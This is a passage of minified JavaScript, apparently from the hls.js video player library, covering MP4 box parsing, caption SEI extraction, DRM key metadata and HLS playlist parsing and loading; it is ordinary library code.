Lt(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function Rt(t,e){var r=At(t,e);return r<0?4294967296+r:r}function At(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function kt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function bt(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=Rt(t,n),s=a>1?n+a:i;if(St(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=bt(t.subarray(n+8,s),e.slice(1));o.length&&Tt.apply(r,o)}n=s}return r}function Dt(t){var e=[],r=t[0],i=8,n=Rt(t,i);i+=4,i+=0===r?8:16,i+=2;var a=t.length+0,s=Lt(t,i);i+=2;for(var o=0;o<s;o++){var l=i,u=Rt(t,l);l+=4;var h=2147483647&u;if(1==(2147483648&u)>>>31)return D.warn("SIDX has hierarchical references (not supported)"),null;var d=Rt(t,l);l+=4,e.push({referenceSize:h,subsegmentDuration:d,info:{duration:d/n,start:a,end:a+h-1}}),a+=h,i=l+=4}return{earliestPresentationTime:0,timescale:n,version:r,referencesCount:s,references:e}}function It(t){for(var e=[],r=bt(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=bt(n,["tkhd"])[0];if(a){var s=a[0],o=0===s?12:20,l=Rt(a,o),u=bt(n,["mdia","mdhd"])[0];if(u){var h=Rt(u,o=0===(s=u[0])?12:20),d=bt(n,["mdia","hdlr"])[0];if(d){var c=St(d.subarray(8,12)),f={soun:F,vide:O}[c];if(f){var g=bt(n,["mdia","minf","stbl","stsd"])[0],v=void 0;g&&(v=St(g.subarray(12,16))),e[l]={timescale:h,type:f},e[f]={timescale:h,id:l,codec:v}}}}}}return bt(t,["moov","mvex","trex"]).forEach((function(t){var r=Rt(t,4),i=e[r];i&&(i.default={duration:Rt(t,12),flags:Rt(t,20)})})),e}function wt(t){var e=bt(t,["schm"])[0];if(e){var r=St(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return bt(t,["schi","tenc"])[0]}return D.error("[eme] missing 'schm' box"),null}function Ct(t){var e=Rt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=Rt(t,4),a=0;a<n;a++)256&e&&(i+=Rt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function _t(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function Pt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return bt(i,["moof"]).map((function(o){var l=o.byteOffset-8;bt(o,["traf"]).map((function(o){var u=bt(o,["tfdt"]).map((function(t){var e=t[0],r=Rt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=Rt(t,8)),r/n}))[0];return void 0!==u&&(t=u),bt(o,["tfhd"]).map((function(u){var h=Rt(u,4),d=16777215&Rt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=Rt(u,m),m+=4),f&&(g=Rt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),bt(o,["trun"]).map((function(a){var o=a[0],u=16777215&Rt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,T=0!=(1024&u),E=0!=(2048&u),S=0,L=Rt(a,4),R=8;h&&(d=Rt(a,R),R+=4),f&&(R+=4);for(var A=d+l,k=0;k<L;k++){if(v?(m=Rt(a,R),R+=4):m=c,p?(y=Rt(a,R),R+=4):y=g,T&&(R+=4),E&&(S=0===o?Rt(a,R):At(a,R),R+=4),e.type===O)for(var b=0;b<y;){var D=Rt(i,A);xt(s,i[A+=4])&&Ft(i.subarray(A,A+D),s?2:1,t+S/n,r),A+=D,b+=D+4}t+=m/n}})))}))}))})),r}function xt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Ft(t,e,r,i){var n=Ot(t),a=0;a+=e;for(var s=0,o=0,l=!1,u=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=u=n[a++]}while(255===u);o=0;do{if(a>=n.length)break;o+=u=n[a++]}while(255===u);var h=n.length-a;if(!l&&4===s&&a<n.length){if(l=!0,181===n[a++]){var d=Lt(n,a);if(a+=2,49===d){var c=Rt(n,a);if(a+=4,1195456820===c){var f=n[a++];if(3===f){var g=n[a++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[a++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o<h){if(l=!0,o>16){for(var T=[],E=0;E<16;E++){var S=n[a++].toString(16);T.push(1==S.length?"0"+S:S),3!==E&&5!==E&&7!==E&&9!==E||T.push("-")}for(var L=o-16,R=new Uint8Array(L),A=0;A<L;A++)R[A]=n[a++];i.push({payloadType:s,pts:r,uuid:T.join(""),userData:vt(R),userDataBytes:R})}}else if(o<h)a+=o;else if(o>h)break}}function Ot(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Mt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}var Nt={},Ut=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){Nt={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case j:case X:case q:case W:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||D.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=H(this.uri);if(i)switch(this.keyFormat){case X:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Mt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=K(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=Nt[this.uri];if(!f){var g=Object.keys(Nt).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),Nt[this.uri]=f}this.keyId=f}return this},t}(),Bt=/\{\$([a-zA-Z0-9-_]+)\}/g;function Gt(t){return Bt.test(t)}function Kt(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=Ht(t,a))}}function Ht(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(Bt,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function Vt(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function Yt(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var Wt={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dva1:!0,dvav:!0,dvh1:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function jt(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var qt=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Xt=/#EXT-X-MEDIA:(.*)/g,zt=/^#EXT(?:INF|-X-TARGETDURATION):/m,Qt=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),$t=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Jt=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return zt.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:Gt(e)},a=[];for(qt.lastIndex=0;null!=(i=qt.exec(e));)if(i[1]){var s,o=new C(i[1]);Kt(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=Ht(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),ee((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),u),u.videoCodec&&-1!==u.videoCodec.indexOf("avc1")&&(u.videoCodec=t.convertAVC1ToAVCOTI(u.videoCodec)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new C(c);Kt(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Zt(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):D.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new C(c);Kt(n,m,["NAME","VALUE","QUERYPARAM"]),Vt(n,m,r);break;case"CONTENT-STEERING":var p=new C(c);Kt(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=te(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Xt.lastIndex=0;null!==(n=Xt.exec(e));){var u=new C(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,Kt(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",instreamId:u["INSTREAM-ID"],name:u.NAME||u.LANGUAGE||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:u.LANGUAGE,url:u.URI?t.resolve(u.URI,r):""};if(null!=d&&d.length){var g=t.findGroup(d,f.groupId)||d[0];re(f,g,"audioCodec"),re(f,g,"textCodec")}c.push(f)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new G(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,T=new U(i,e),E=-1,S=!1;for(Qt.lastIndex=0,h.m3u8=t,h.hasVariableRefs=Gt(t);null!==(s=Qt.exec(t));){S&&(S=!1,(T=new U(i,e)).start=v,T.sn=f,T.cc=m,T.level=r,c&&(T.initSegment=c,T.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null));var L=s[1];if(L){T.duration=parseFloat(L);var R=(" "+s[2]).slice(1);T.title=R||null,T.tagList.push(R?["INF",L,R]:["INF",L])}else if(s[3]){if(y(T.duration)){T.start=v,u&&ae(T,u,h),T.sn=f,T.level=r,T.cc=m,T.urlId=n,d.push(T);var A=(" "+s[3]).slice(1);T.relurl=Ht(h,A),ie(T,p),p=T,v+=T.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?T.setByteRange(k,p):T.setByteRange(k)}else if(s[5])T.rawProgramDateTime=(" "+s[5]).slice(1),T.tagList.push(["PROGRAM-DATE-TIME",T.rawProgramDateTime]),-1===E&&(E=d.length);else{if(!(s=s[0].match($t))){D.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var b=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),w=s[l+2]?(" "+s[l+2]).slice(1):"";switch(b){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new C(I);Kt(h,_,["RECENTLY-REMOVED-DATERANGES"]);var x=_.decimalInteger("SKIPPED-SEGMENTS");if(y(x)){h.skippedSegments=x;for(var F=x;F--;)d.unshift(null);f+=x}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||w)&&T.tagList.push(w?[I,w]:[I]);break;case"DISCONTINUITY":m++,T.tagList.push(["DIS"]);break;case"GAP":T.gap=!0,T.tagList.push([b]);break;case"BITRATE":T.tagList.push([b,I]);break;case"DATERANGE":var M=new C(I);Kt(h,M,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),Kt(h,M,M.clientAttrs);var N=new P(M,h.dateRanges[M.ID]);N.isValid||h.skippedSegments?h.dateRanges[N.id]=N:D.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),T.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var K=new C(I);Kt(h,K,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in K?Yt(h,K,a):Vt(h,K,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var H=Zt(I,e,h);if(H.isSupported()){if("NONE"===H.method){u=void 0;break}u||(u={}),u[H.keyFormat]&&(u=o({},u)),u[H.keyFormat]=H}else D.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=te(I);break;case"MAP":var V=new C(I);if(Kt(h,V,["BYTERANGE","URI"]),T.duration){var Y=new U(i,e);ne(Y,V,r,u),c=Y,T.initSegment=c,c.rawProgramDateTime&&!T.rawProgramDateTime&&(T.rawProgramDateTime=c.rawProgramDateTime)}else ne(T,V,r,u),c=T,S=!0;break;case"SERVER-CONTROL":var W=new C(I);h.canBlockReload=W.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=W.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&W.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=W.optionalFloat("PART-HOLD-BACK",0),h.holdBack=W.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var j=new C(I);h.partTarget=j.decimalFloatingPoint("PART-TARGET");break;case"PART":var q=h.partList;q||(q=h.partList=[]);var X=g>0?q[q.length-1]:void 0,z=g++,Q=new C(I);Kt(h,Q,["BYTERANGE","URI"]);var $=new B(Q,T,e,z,X);q.push($),T.duration+=$.duration;break;case"PRELOAD-HINT":var J=new C(I);Kt(h,J,["URI"]),h.preloadHint=J;break;case"RENDITION-REPORT":var Z=new C(I);Kt(h,Z,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(Z);break;default:D.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(ie(T,p),T.cc=m,h.fragmentHint=T,u&&ae(T,u,h));var tt=d.length,et=d[0],rt=d[tt-1];if((v+=h.skippedSegments*h.targetduration)>0&&tt&&rt){h.averagetargetduration=v/tt;var it=rt.sn;h.endSN="initSegment"!==it?it:0,h.live||(rt.endList=!0),et&&(h.startCC=et.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,E>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,E),h},t}();function Zt(t,e,r){var i,n,a=new C(t);Kt(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&D.error("Invalid IV: "+a.IV);var d=o?Jt.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Ut(s,d,h,c,l)}function te(t){var e=new C(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function ee(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=Wt[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function re(t,e,r){var i=e[r];i&&(t[r]=i)}function ie(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function ne(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function ae(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var se="manifest",oe="level",le="audioTrack",ue="subtitleTrack",he="main",de="audio",ce="subtitle";function fe(t){switch(t.type){case le:return de;case ue:return ce;default:return he}}function ge(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var ve=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,level:i,responseType:"text",type:oe,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:le,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:ue,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url)return void D.trace("[playlist-loader]: playlist request ongoing");D.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===se?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),null!=(e=t.deliveryDirectives)&&e.part&&(t.type===oe&&null!==t.level?i=this.hls.levels[t.level].details:t.type===le&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===ue&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Jt.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=ge(t,r),o=Jt.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Jt.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(D.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new C({}),bitrate:0,url:""}))),n.trigger(T.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=ge(t,r),h=y(s)?s:0,d=y(o)?o:h,c=fe(r),f=Jt.parseLevelPlaylist(t.data,u,d,c,h,this.variableList);if(l===se){var g={attrs:new C({}),bitrate:0,details:f,name:"",url:u};a.trigger(T.MANIFEST_LOADED,{levels:[g],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=f,this.handlePlaylistLoaded(f,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(T.ERROR,{type:E.NETWORK_ERROR,details:S.MANIFEST_PARSING_ERROR,fatal:e.type===se,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===oe?s+=": "+t.level+" id: "+t.id:t.type!==le&&t.type!==ue||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);D.warn("[playlist-loader]: "+s);var l=S.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case se:l=r?S.MANIFEST_LOAD_TIMEOUT:S.MANIFEST_LOAD_ERROR,u=!0;break;case oe:l=r?S.LEVEL_LOAD_TIMEOUT:S.LEVEL_LOAD_ERROR,u=!1;break;case 